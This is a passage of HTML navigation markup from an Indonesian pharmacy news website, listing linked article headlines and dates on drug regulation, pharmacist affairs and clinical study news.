							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-894" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-310x165.jpg" width="310" height="165" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara"><img src="https://farmasetika.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-09-at-11.16.22-310x165.jpeg" width="310" height="165" alt="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara">Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028"><img src="https://farmasetika.com/wp-content/uploads/2024/12/Screen-Shot-2024-12-18-at-18.54.27-310x165.png" width="310" height="165" alt="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028">Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Desember 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah"><img src="https://farmasetika.com/wp-content/uploads/2024/12/rofiq-310x165.webp" width="310" height="165" alt="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah">Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-7" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-310x165.png" width="310" height="165" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-310x165.png" width="310" height="165" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-310x165.png" width="310" height="165" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget"><img src="https://farmasetika.com/wp-content/uploads/2024/08/4d807b8c-68e9-4561-847c-c9cce02a830b-310x165.jpg" width="310" height="165" alt="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget">Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 April 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-1074" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?"><img src="https://farmasetika.com/wp-content/uploads/2019/09/The-New-“Disrupters”-in-Healthcare-–-Patients-and-Pharmacists-Rajiv-Shah-TEDxFargo-YouTube-2019-09-09-08-53-23-310x165.jpg" width="310" height="165" alt="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?">Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?"><img src="https://farmasetika.com/wp-content/uploads/2019/06/Screenshot_20190614-063025_Gallery-310x165.jpg" width="310" height="165" alt="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?">Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Juni 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru"><img src="https://farmasetika.com/wp-content/uploads/2019/05/Screenshot_20190526-205712_YouTube-310x165.jpg" width="310" height="165" alt="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru">Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Mei 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya"><img src="https://farmasetika.com/wp-content/uploads/2017/01/virus-dna-310x165.jpg" width="310" height="165" alt="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya">Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 Januari 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-2997" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia"><img src="https://farmasetika.com/wp-content/uploads/2023/01/bintang-toedjoo-310x165.jpg" width="310" height="165" alt="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia">Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Januari 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah"><img src="https://farmasetika.com/wp-content/uploads/2022/12/Screenshot_20221204_053247_11zon-310x165.jpg" width="310" height="165" alt="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah">Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier"><img src="https://farmasetika.com/wp-content/uploads/2022/11/Screenshot_20221124_120329_11zon-310x165.jpg" width="310" height="165" alt="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier">Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 November 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19"><img src="https://farmasetika.com/wp-content/uploads/2020/04/paus-terimakasih-kepada-apoteker-310x165.jpeg" width="310" height="165" alt="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19">Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 April 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793 mega-menu mega-cat "><a href="https://farmasetika.com/category/sediaan-farmasi/">Sediaan Farmasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1793-254">Alat Kesehatan</a></li><li><a href="#mega-cat-1793-14">Biologis</a></li><li><a href="#mega-cat-1793-483">Dermal dan transdermal</a></li><li><a href="#mega-cat-1793-103">Inhalasi</a></li><li><a href="#mega-cat-1793-4793">Kosmetik</a></li><li><a href="#mega-cat-1793-535">Liquid</a></li><li><a href="#mega-cat-1793-12">Parenteral</a></li><li><a href="#mega-cat-1793-11">Solid &amp; Semisolid</a></li><li><a href="#mega-cat-1793-2003">Sublingual</a></li><li><a href="#mega-cat-1793-13">Vaksin</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1793-254" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati"><img src="https://farmasetika.com/wp-content/uploads/2022/11/tablets-g7748975dd_640-310x165.jpg" width="310" height="165" alt="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati">Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B"><img src="https://farmasetika.com/wp-content/uploads/2022/09/monitor-g64d156b78_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B">FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/05/mental-health-g09da3c55e_640-310x165.jpg" width="310" height="165" alt="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA">Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-14" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa"><img src="https://farmasetika.com/wp-content/uploads/2022/04/skin-allergy-reaction-person-s-arm281-310x165.jpg" width="310" height="165" alt="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa">Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang"><img src="https://farmasetika.com/wp-content/uploads/2021/04/psoriasis-5996424_640-310x165.jpg" width="310" height="165" alt="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang">Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Rybrevant6001PPS0-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC">FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma"><img src="https://farmasetika.com/wp-content/uploads/2016/03/asma-310x165.jpg" width="310" height="165" alt="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma">Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-483" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
